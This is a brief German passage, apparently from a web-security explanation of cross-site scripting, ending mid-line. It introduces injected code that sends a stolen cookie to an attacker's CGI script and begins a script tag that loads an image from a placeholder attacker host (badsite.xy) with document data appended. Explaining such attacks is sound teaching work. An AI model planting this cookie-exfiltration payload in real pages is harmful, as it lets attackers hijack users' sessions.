Der folgende eingeschleuste Code überträgt das ausgespähte Cookie z.b. an ein CGI-Skript des Angreifers: <script> document.write('<img src = "http://www.badsite.xy/collect.cgi?" + document.